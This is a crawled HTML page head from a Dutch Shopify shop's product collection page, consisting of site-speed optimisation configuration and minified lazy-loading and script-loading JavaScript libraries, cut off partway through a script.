

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oligclub.nl/collections/all
body_size: 85337
content:
<!-- crazy-load LOAD CONFIG -->



<!-- crazy-load BEGIN CAPTURE --><!-- crazy-load LOAD HTML -->

<!doctype html>
<html class="no-js flexbox-gap" lang="nl" dir="ltr">
 <head>


    <script type="text/javascript">
        var wpErrors = [];

        window.onerror = function(error, url, line) {
            wpErrors.push({
                errorMessage : error,
                lineNumber : line
            });
        };
    </script>
    <script src="https://app.speedboostr.io/lazyloadjs/3a2822.myshopify.com.js?v=1769004389&shop=oligclub.nl&page_type=collection"></script>


<!-- crazy-load BEGIN HEAD TOP -->



<!-- preload_image_lcp -->
<style>

</style>
<style>

</style>

<script>
	var is_admin_interface=true;
	var template_name='collection';
	var canonical_url='https://oligclub.nl/collections/all';
	var request_path='/collections/all';
	var timerStart = Date.now();

	var __engine_loaded=[];
	var __engine_scriptspreloading=[];	
	var __engine_scriptsloading=[];
	var __engine_other=[];
	var __engine_asyncloading=[];
	var __engine_event=[];
	var __engine_objects_queue = [];
	var __engine_scripts_queue = [];
	var __exceptions = [];

	console.log('%c Speed Optimization by SpeedUP.GURU ', 'background: #bada55; color: #000000');
	console.log('build 1.00');

	var engine = {}; engine.settings = {
		'global': {
			'debug': true,
			'fend': {
				'files': true,
				'inline': true,
			},
			'fend_debug': {
				'files_queue': false,
				'inline_queue': false,
				'steps_loading': false,
				'files_loaded': false,
				'inline_loaded': false
			},
			'l': 'b2xpZ2NsdWIubmxndGd0Y0xBM0A='
		},
		'__opt1': {'p': 1000,'s': 2700,'o': 2200,'a': 7500},
		'__opt2': {'p': 100,'s': 300,'o': 150,'a': 7500}
	}

	engine.settings["global"]['time'] = 2024101709;

	__engine_objects_queue['loaded'] = ['loaded'];
	__engine_objects_queue['scriptspreloading'] = [];
	__engine_objects_queue['scriptsloading'] = ['recaptcha'];
	__engine_objects_queue['other'] = ['__fend_trekkie.integrations'];
	__engine_objects_queue['event'] = [
		'buyitnow',
		'video',
		'video-native'
	];

	__exceptions['js'] = [];
	__exceptions['js']['class'] = ['__init'];
	__exceptions['js']['data-src'] = ['option_selection'];
	__exceptions['js']['innerHTML'] = [
		'var Shopify = Shopify',
		'window.asyncLoad',
		'window.theme = window.theme',
		'window.productStrings',
		'window.ShopifyAnalytics = window.ShopifyAnalytics',
	];

	window.lazySizesConfig = {
		init: true,
		loadMode: 1,
		loadHidden: false,
		hFac: 0.5,
		expFactor: 2,
		ricTimeout: 150,
		lazyClass: 'lazyload',
		loadingClass: 'lazyloading',
		loadedClass: 'lazyloaded'
	};
</script>
<script>
/* loadjs */
loadjs=function(){var h=function(){},c={},u={},f={};function o(e,n){if(e){var r=f[e];if(u[e]=n,r)for(;r.length;)r[0](e,n),r.splice(0,1)}}function l(e,n){e.call&&(e={success:e}),n.length?(e.error||h)(n):(e.success||h)(e)}function d(r,t,s,i){var c,o,e=document,n=s.async,u=(s.numRetries||0)+1,f=s.before||h,l=r.replace(/[\?|#].*$/,""),a=r.replace(/^(css|img)!/,"");i=i||0,/(^css!|\.css$)/.test(l)?((o=e.createElement("link")).rel="stylesheet",o.href=a,(c="hideFocus"in o)&&o.relList&&(c=0,o.rel="preload",o.as="style")):/(^img!|\.(png|gif|jpg|svg|webp)$)/.test(l)?(o=e.createElement("img")).src=a:((o=e.createElement("script")).src=r,o.async=void 0===n||n),!(o.onload=o.onerror=o.onbeforeload=function(e){var n=e.type[0];if(c)try{o.sheet.cssText.length||(n="e")}catch(e){18!=e.code&&(n="e")}if("e"==n){if((i+=1)<u)return d(r,t,s,i)}else if("preload"==o.rel&&"style"==o.as)return o.rel="stylesheet";t(r,n,e.defaultPrevented)})!==f(r,o)&&e.head.appendChild(o)}function r(e,n,r){var t,s;if(n&&n.trim&&(t=n),s=(t?r:n)||{},t){if(t in c)throw"LoadJS";c[t]=!0}function i(n,r){!function(e,t,n){var r,s,i=(e=e.push?e:[e]).length,c=i,o=[];for(r=function(e,n,r){if("e"==n&&o.push(e),"b"==n){if(!r)return;o.push(e)}--i||t(o)},s=0;s<c;s++)d(e[s],r,n)}(e,function(e){l(s,e),n&&l({success:n,error:r},e),o(t,e)},s)}if(s.returnPromise)return new Promise(i);i()}return r.ready=function(e,n){return function(e,r){e=e.push?e:[e];var n,t,s,i=[],c=e.length,o=c;for(n=function(e,n){n.length&&i.push(e),--o||r(i)};c--;)t=e[c],(s=u[t])?n(t,s):(f[t]=f[t]||[]).push(n)}(e,function(e){l(n,e)}),r},r.done=function(e){o(e,[])},r.reset=function(){c={},u={},f={}},r.isDefined=function(e){return e in c},r}();loadJS=loadjs;

/* isMobile */
window.isMobile = function() {
    let check = false;
    (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
    return check;
};

/* lazyload */
!function(){function t(t,e){return e={exports:{}},t(e,e.exports),e.exports}var e=t(function(t){!function(e,i){var r=function(t,e){"use strict";if(e.getElementsByClassName){var i,r,a=e.documentElement,n=t.Date,s=t.HTMLPictureElement,o=t.addEventListener,l=t.setTimeout,c=t.requestAnimationFrame||l,u=t.requestIdleCallback,d=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],g={},z=Array.prototype.forEach,y=function(t,e){return g[e]||(g[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),g[e].test(t.getAttribute("class")||"")&&g[e]},p=function(t,e){y(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},v=function(t,e){var i;(i=y(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(i," "))},m=function(t,e,i){var r=i?"addEventListener":"removeEventListener";i&&m(t,e),f.forEach(function(i){t[r](i,e)})},b=function(t,r,a,n,s){var o=e.createEvent("CustomEvent");return a||(a={}),a.instance=i,o.initCustomEvent(r,!n,!s,a),t.dispatchEvent(o),o},A=function(e,i){var a;!s&&(a=t.picturefill||r.pf)?a({reevaluate:!0,elements:[e]}):i&&i.src&&(e.src=i.src)},h=function(t,e){return(getComputedStyle(t,null)||{})[e]},C=function(t,e,i){for(i=i||t.offsetWidth;i<r.minSize&&e&&!t._lazysizesWidth;)i=e.offsetWidth,e=e.parentNode;return i},E=function(){var t,i,r=[],a=[],n=r,s=function(){var e=n;for(n=r.length?a:r,t=!0,i=!1;e.length;)e.shift()();t=!1},o=function(r,a){t&&!a?r.apply(this,arguments):(n.push(r),i||(i=!0,(e.hidden?l:c)(s)))};return o._lsFlush=s,o}(),w=function(t,e){return e?function(){E(t)}:function(){var e=this,i=arguments;E(function(){t.apply(e,i)})}},_=function(t){var e,i=0,a=r.throttleDelay,s=r.ricTimeout,o=function(){e=!1,i=n.now(),t()},c=u&&s>49?function(){u(o,{timeout:s}),s!==r.ricTimeout&&(s=r.ricTimeout)}:w(function(){l(o)},!0);return function(t){var r;(t=!0===t)&&(s=33),e||(e=!0,r=a-(n.now()-i),r<0&&(r=0),t||r<9?c():l(c,r))}},S=function(t){var e,i,r=function(){e=null,t()},a=function(){var t=n.now()-i;t<99?l(a,99-t):(u||r)(r)};return function(){i=n.now(),e||(e=l(a,99))}};!function(){var e,i={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};r=t.lazySizesConfig||t.lazysizesConfig||{};for(e in i)e in r||(r[e]=i[e]);t.lazySizesConfig=r,l(function(){r.init&&L()})}();var N=function(){var s,c,u,f,g,C,N,L,M,x,F,T,j,W,I=/^img$/i,O=/^iframe$/i,k="onscroll"in t&&!/glebot/.test(navigator.userAgent),B=0,R=0,$=-1,H=function(t){R--,t&&t.target&&m(t.target,H),(!t||R<0||!t.target)&&(R=0)},U=function(t,i){var r,n=t,s="hidden"==h(e.body,"visibility")||"hidden"!=h(t,"visibility");for(L-=i,F+=i,M-=i,x+=i;s&&(n=n.offsetParent)&&n!=e.body&&n!=a;)(s=(h(n,"opacity")||1)>0)&&"visible"!=h(n,"overflow")&&(r=n.getBoundingClientRect(),s=x>r.left&&M<r.right&&F>r.top-1&&L<r.bottom+1);return s},D=function(){var t,n,o,l,u,d,g,z,y,p=i.elements;if((f=r.loadMode)&&R<8&&(t=p.length)){n=0,$++,null==j&&("expand"in r||(r.expand=a.clientHeight>500&&a.clientWidth>500?500:370),T=r.expand,j=T*r.expFactor),B<j&&R<1&&$>2&&f>2&&!e.hidden?(B=j,$=0):B=f>1&&$>1&&R<6?T:0;for(;n<t;n++)if(p[n]&&!p[n]._lazyRace)if(k)if((z=p[n].getAttribute("data-expand"))&&(d=1*z)||(d=B),y!==d&&(C=innerWidth+d*W,N=innerHeight+d,g=-1*d,y=d),o=p[n].getBoundingClientRect(),(F=o.bottom)>=g&&(L=o.top)<=N&&(x=o.right)>=g*W&&(M=o.left)<=C&&(F||x||M||L)&&(r.loadHidden||"hidden"!=h(p[n],"visibility"))&&(c&&R<3&&!z&&(f<3||$<4)||U(p[n],d))){if(Y(p[n]),u=!0,R>9)break}else!u&&c&&!l&&R<4&&$<4&&f>2&&(s[0]||r.preloadAfterLoad)&&(s[0]||!z&&(F||x||M||L||"auto"!=p[n].getAttribute(r.sizesAttr)))&&(l=s[0]||p[n]);else Y(p[n]);l&&!u&&Y(l)}},q=_(D),X=function(t){p(t.target,r.loadedClass),v(t.target,r.loadingClass),m(t.target,Q),b(t.target,"lazyloaded")},J=w(X),Q=function(t){J({target:t.target})},V=function(t,e){try{t.contentWindow.location.replace(e)}catch(i){t.src=e}},G=function(t){var e,i=t.getAttribute(r.srcsetAttr);(e=r.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),i&&t.setAttribute("srcset",i)},K=w(function(t,e,i,a,n){var s,o,c,f,g,y;(g=b(t,"lazybeforeunveil",e)).defaultPrevented||(a&&(i?p(t,r.autosizesClass):t.setAttribute("sizes",a)),o=t.getAttribute(r.srcsetAttr),s=t.getAttribute(r.srcAttr),n&&(c=t.parentNode,f=c&&d.test(c.nodeName||"")),y=e.firesLoad||"src"in t&&(o||s||f),g={target:t},y&&(m(t,H,!0),clearTimeout(u),u=l(H,2500),p(t,r.loadingClass),m(t,Q,!0)),f&&z.call(c.getElementsByTagName("source"),G),o?t.setAttribute("srcset",o):s&&!f&&(O.test(t.nodeName)?V(t,s):t.src=s),n&&(o||f)&&A(t,{src:s})),t._lazyRace&&delete t._lazyRace,v(t,r.lazyClass),E(function(){(!y||t.complete&&t.naturalWidth>1)&&(y?H(g):R--,X(g))},!0)}),Y=function(t){var e,i=I.test(t.nodeName),a=i&&(t.getAttribute(r.sizesAttr)||t.getAttribute("sizes")),n="auto"==a;(!n&&c||!i||!t.getAttribute("src")&&!t.srcset||t.complete||y(t,r.errorClass)||!y(t,r.lazyClass))&&(e=b(t,"lazyunveilread").detail,n&&P.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,R++,K(t,e,n,a,i))},Z=function(){if(!c){if(n.now()-g<999)return void l(Z,999);var t=S(function(){r.loadMode=3,q()});c=!0,r.loadMode=3,q(),o("scroll",function(){3==r.loadMode&&(r.loadMode=2),t()},!0)}};return{_:function(){g=n.now(),i.elements=e.getElementsByClassName(r.lazyClass),s=e.getElementsByClassName(r.lazyClass+" "+r.preloadClass),W=r.hFac,o("scroll",q,!0),o("resize",q,!0),t.MutationObserver?new MutationObserver(q).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a.addEventListener("DOMNodeInserted",q,!0),a.addEventListener("DOMAttrModified",q,!0),setInterval(q,999)),o("hashchange",q,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){e.addEventListener(t,q,!0)}),/d$|^c/.test(e.readyState)?Z():(o("load",Z),e.addEventListener("DOMContentLoaded",q),l(Z,2e4)),i.elements.length?(D(),E._lsFlush()):q()},checkElems:q,unveil:Y}}(),P=function(){var t,i=w(function(t,e,i,r){var a,n,s;if(t._lazysizesWidth=r,r+="px",t.setAttribute("sizes",r),d.test(e.nodeName||""))for(a=e.getElementsByTagName("source"),n=0,s=a.length;n<s;n++)a[n].setAttribute("sizes",r);i.detail.dataAttr||A(t,i.detail)}),a=function(t,e,r){var a,n=t.parentNode;n&&(r=C(t,n,r),a=b(t,"lazybeforesizes",{width:r,dataAttr:!!e}),a.defaultPrevented||(r=a.detail.width)&&r!==t._lazysizesWidth&&i(t,n,a,r))},n=function(){var e,i=t.length;if(i)for(e=0;e<i;e++)a(t[e])},s=S(n);return{_:function(){t=e.getElementsByClassName(r.autosizesClass),o("resize",s)},checkElems:s,updateElem:a}}(),L=function(){L.i||(L.i=!0,P._(),N._())};return i={cfg:r,autoSizer:P,loader:N,init:L,uP:A,aC:p,rC:v,hC:y,fire:b,gW:C,rAF:E}}}(e,e.document);e.lazySizes=r,"object"==typeof t&&t.exports&&(t.exports=r)}(window)}),i=(t(function(t){!function(i,r){var a=function(t){r(i.lazySizes,t),i.removeEventListener("lazyunveilread",a,!0)};r=r.bind(null,i,i.document),"object"==typeof t&&t.exports?r(e):i.lazySizes?a():i.addEventListener("lazyunveilread",a,!0)}(window,function(t,e,i,r){"use strict";function a(t){var e=getComputedStyle(t,null)||{},i=e.fontFamily||"",r=i.match(c)||"",a=r&&i.match(u)||"";return a&&(a=a[1]),{fit:r&&r[1]||"",position:g[a]||a||"center"}}function n(t,e){var r,a,n=i.cfg,s=t.cloneNode(!1),o=s.style,l=function(){var e=t.currentSrc||t.src;e&&a!==e&&(a=e,o.backgroundImage="url("+(f.test(e)?JSON.stringify(e):e)+")",r||(r=!0,i.rC(s,n.loadingClass),i.aC(s,n.loadedClass)))},c=function(){i.rAF(l)};t._lazysizesParentFit=e.fit,t.addEventListener("lazyloaded",c,!0),t.addEventListener("load",c,!0),s.addEventListener("load",function(){var t=s.currentSrc||s.src;t&&t!=d&&(s.src=d,s.srcset="")}),i.rAF(function(){var r=t,a=t.parentNode;"PICTURE"==a.nodeName.toUpperCase()&&(r=a,a=a.parentNode),i.rC(s,n.loadedClass),i.rC(s,n.lazyClass),i.aC(s,n.loadingClass),i.aC(s,n.objectFitClass||"lazysizes-display-clone"),s.getAttribute(n.srcsetAttr)&&s.setAttribute(n.srcsetAttr,""),s.getAttribute(n.srcAttr)&&s.setAttribute(n.srcAttr,""),s.src=d,s.srcset="",o.backgroundRepeat="no-repeat",o.backgroundPosition=e.position,o.backgroundSize=e.fit,r.style.display="none",t.setAttribute("data-parent-fit",e.fit),t.setAttribute("data-parent-container","prev"),a.insertBefore(s,r),t._lazysizesParentFit&&delete t._lazysizesParentFit,t.complete&&l()})}var s=e.createElement("a").style,o="objectFit"in s,l=o&&"objectPosition"in s,c=/object-fit["']*\s*:\s*["']*(contain|cover)/,u=/object-position["']*\s*:\s*["']*(.+?)(?=($|,|'|"|;))/,d="[data-uri]",f=/\(|\)|'/,g={center:"center","50% 50%":"center"};if(!o||!l){var z=function(t){if(t.detail.instance==i){var e=t.target,r=a(e);!r.fit||o&&"center"==r.position||n(e,r)}};t.addEventListener("lazyunveilread",z,!0),r&&r.detail&&z(r)}})}),t(function(t){!function(i,r){var a=function(){r(i.lazySizes),i.removeEventListener("lazyunveilread",a,!0)};r=r.bind(null,i,i.document),"object"==typeof t&&t.exports?r(e):i.lazySizes?a():i.addEventListener("lazyunveilread",a,!0)}(window,function(t,e,i){"use strict";if(t.addEventListener){var r=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,a=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,n=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,s=/^picture$/i,o=function(t){return getComputedStyle(t,null)||{}},l={getParent:function(e,i){var r=e,a=e.parentNode;return i&&"prev"!=i||!a||!s.test(a.nodeName||"")||(a=a.parentNode),"self"!=i&&(r="prev"==i?e.previousElementSibling:i&&(a.closest||t.jQuery)?(a.closest?a.closest(i):jQuery(a).closest(i)[0])||a:a),r},getFit:function(t){var e,i,r=o(t),s=r.content||r.fontFamily,c={fit:t._lazysizesParentFit||t.getAttribute("data-parent-fit")};return!c.fit&&s&&(e=s.match(a))&&(c.fit=e[1]),c.fit?(i=t._lazysizesParentContainer||t.getAttribute("data-parent-container"),!i&&s&&(e=s.match(n))&&(i=e[1]),c.parent=l.getParent(t,i)):c.fit=r.objectFit,c},getImageRatio:function(e){var i,a,n,o,l,c=e.parentNode,u=c&&s.test(c.nodeName||"")?c.querySelectorAll("source, img"):[e];for(i=0;i<u.length;i++)if(e=u[i],a=e.getAttribute(lazySizesConfig.srcsetAttr)||e.getAttribute("srcset")||e.getAttribute("data-pfsrcset")||e.getAttribute("data-risrcset")||"",n=e._lsMedia||e.getAttribute("media"),n=lazySizesConfig.customMedia[e.getAttribute("data-media")||n]||n,a&&(!n||(t.matchMedia&&matchMedia(n)||{}).matches)){o=parseFloat(e.getAttribute("data-aspectratio")),!o&&(l=a.match(r))&&(o="w"==l[2]?l[1]/l[3]:l[3]/l[1]);break}return o},calculateSize:function(t,e){var i,r,a,n,s=this.getFit(t),o=s.fit,l=s.parent;return"width"==o||("contain"==o||"cover"==o)&&(a=this.getImageRatio(t))?(l?e=l.clientWidth:l=t,n=e,"width"==o?n=e:(r=l.clientHeight)>40&&(i=e/r)&&("cover"==o&&i<a||"contain"==o&&i>a)&&(n=e*(a/i)),n):e}};i.parentFit=l,e.addEventListener("lazybeforesizes",function(t){if(!t.defaultPrevented&&t.detail.instance==i){var e=t.target;t.detail.width=l.calculateSize(e,t.detail.width)}})}})}),t(function(t){!function(i,r){var a=function(){r(i.lazySizes),i.removeEventListener("lazyunveilread",a,!0)};r=r.bind(null,i,i.document),"object"==typeof t&&t.exports?r(e):i.lazySizes?a():i.addEventListener("lazyunveilread",a,!0)}(window,function(t,e,i){"use strict";function r(e,i){var r,a,n,s,o=t.getComputedStyle(e);a=e.parentNode,s={isPicture:!(!a||!f.test(a.nodeName||""))},n=function(t,i){var r=e.getAttribute("data-"+t);if(!r){var a=o.getPropertyValue("--ls-"+t);a&&(r=a.trim())}if(r){if("true"==r)r=!0;else if("false"==r)r=!1;else if(d.test(r))r=parseFloat(r);else if("function"==typeof c[t])r=c[t](e,r);else if(p.test(r))try{r=JSON.parse(r)}catch(t){}s[t]=r}else t in c&&"function"!=typeof c[t]?s[t]=c[t]:i&&"function"==typeof c[t]&&(s[t]=c[t](e,r))};for(r in c)n(r);return i.replace(y,function(t,e){e in s||n(e,!0)}),s}function a(t,e){var i=[],r=function(t,i){return u[typeof e[i]]?e[i]:t};return i.srcset=[],e.absUrl&&(m.setAttribute("href",t),t=m.href),t=((e.prefix||"")+t+(e.postfix||"")).replace(y,r),e.widths.forEach(function(r){var a=e.widthmap[r]||r,n={u:t.replace(g,a).replace(z,e.ratio?Math.round(r*e.ratio):""),w:r};i.push(n),i.srcset.push(n.c=n.u+" "+r+"w")}),i}function n(t,i,r){var n=0,s=0,o=r;if(t){if("container"===i.ratio){for(n=o.scrollWidth,s=o.scrollHeight;!(n&&s||o===e);)o=o.parentNode,n=o.scrollWidth,s=o.scrollHeight;n&&s&&(i.ratio=s/n)}t=a(t,i),t.isPicture=i.isPicture,A&&"IMG"==r.nodeName.toUpperCase()?r.removeAttribute(l.srcsetAttr):r.setAttribute(l.srcsetAttr,t.srcset.join(", ")),Object.defineProperty(r,"_lazyrias",{value:t,writable:!0})}}function s(t,e){var a=r(t,e);return c.modifyOptions.call(t,{target:t,details:a,detail:a}),i.fire(t,"lazyriasmodifyoptions",a),a}function o(t){return t.getAttribute(t.getAttribute("data-srcattr")||c.srcAttr)||t.getAttribute(l.srcsetAttr)||t.getAttribute(l.srcAttr)||t.getAttribute("data-pfsrcset")||""}var l,c,u={string:1,number:1},d=/^\-*\+*\d+\.*\d*$/,f=/^picture$/i,g=/\s*\{\s*width\s*\}\s*/i,z=/\s*\{\s*height\s*\}\s*/i,y=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,p=/^\[.*\]|\{.*\}$/,v=/^(?:auto|\d+(px)?)$/,m=e.createElement("a"),b=e.createElement("img"),A="srcset"in b&&!("sizes"in b),h=!!t.HTMLPictureElement&&!A;!function(){var e,r=function(){},a={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:r,widthmap:{},ratio:!1};l=i&&i.cfg||t.lazySizesConfig,l||(l={},t.lazySizesConfig=l),l.supportsType||(l.supportsType=function(t){return!t}),l.rias||(l.rias={}),"widths"in(c=l.rias)||(c.widths=[],function(t){for(var e,i=0;!e||e<3e3;)i+=5,i>30&&(i+=1),e=36*i,t.push(e)}(c.widths));for(e in a)e in c||(c[e]=a[e])}(),addEventListener("lazybeforesizes",function(t){if(t.detail.instance==i){var e,r,a,u,d,f,z,y,p,m,b,A,E;if(e=t.target,t.detail.dataAttr&&!t.defaultPrevented&&!c.disabled&&(p=e.getAttribute(l.sizesAttr)||e.getAttribute("sizes"))&&v.test(p)){if(r=o(e),a=s(e,r),b=g.test(a.prefix)||g.test(a.postfix),a.isPicture&&(u=e.parentNode))for(d=u.getElementsByTagName("source"),f=0,z=d.length;f<z;f++)(b||g.test(y=o(d[f])))&&(n(y,a,d[f]),A=!0);b||g.test(r)?(n(r,a,e),A=!0):A&&(E=[],E.srcset=[],E.isPicture=!0,Object.defineProperty(e,"_lazyrias",{value:E,writable:!0})),A&&(h?e.removeAttribute(l.srcAttr):"auto"!=p&&(m={width:parseInt(p,10)},C({target:e,detail:m})))}}},!0);var C=function(){var r=function(t,e){return t.w-e.w},a=function(t){var e,i,r=t.length,a=t[r-1],n=0;for(n;n<r;n++)if(a=t[n],a.d=a.w/t.w,a.d>=t.d){!a.cached&&(e=t[n-1])&&e.d>t.d-.13*Math.pow(t.d,2.2)&&(i=Math.pow(e.d-.6,1.6),e.cached&&(e.d+=.15*i),e.d+(a.d-t.d)*i>t.d&&(a=e));break}return a},n=function(t,e){var r;return!t._lazyrias&&i.pWS&&(r=i.pWS(t.getAttribute(l.srcsetAttr||""))).length&&(Object.defineProperty(t,"_lazyrias",{value:r,writable:!0}),e&&t.parentNode&&(r.isPicture="PICTURE"==t.parentNode.nodeName.toUpperCase())),t._lazyrias},s=function(e){var r=t.devicePixelRatio||1,a=i.getX&&i.getX(e);return Math.min(a||r,2.4,r)},o=function(e,i){var o,l,c,u,d,f;if(d=e._lazyrias,d.isPicture&&t.matchMedia)for(l=0,o=e.parentNode.getElementsByTagName("source"),c=o.length;l<c;l++)if(n(o[l])&&!o[l].getAttribute("type")&&(!(u=o[l].getAttribute("media"))||(matchMedia(u)||{}).matches)){d=o[l]._lazyrias;break}return(!d.w||d.w<i)&&(d.w=i,d.d=s(e),f=a(d.sort(r))),f},c=function(r){if(r.detail.instance==i){var a,s=r.target;if(!A&&(t.respimage||t.picturefill||lazySizesConfig.pf))return void e.removeEventListener("lazybeforesizes",c);("_lazyrias"in s||r.detail.dataAttr&&n(s,!0))&&(a=o(s,r.detail.width))&&a.u&&s._lazyrias.cur!=a.u&&(s._lazyrias.cur=a.u,a.cached=!0,i.rAF(function(){s.setAttribute(l.srcAttr,a.u),s.setAttribute("src",a.u)}))}};return h?c=function(){}:addEventListener("lazybeforesizes",c),c}()})}),t(function(t){!function(i,r){var a=function(){r(i.lazySizes),i.removeEventListener("lazyunveilread",a,!0)};r=r.bind(null,i,i.document),"object"==typeof t&&t.exports?r(e):i.lazySizes?a():i.addEventListener("lazyunveilread",a,!0)}(window,function(t,e,i){"use strict";if(t.addEventListener){var r=/\s+/g,a=/\s*\|\s+|\s+\|\s*/g,n=/^(.+?)(?:\s+\[\s*(.+?)\s*\])?$/,s=/\(|\)|'/,o={contain:1,cover:1},l=function(t){var e=i.gW(t,t.parentNode);return(!t._lazysizesWidth||e>t._lazysizesWidth)&&(t._lazysizesWidth=e),t._lazysizesWidth},c=function(t){var e;return 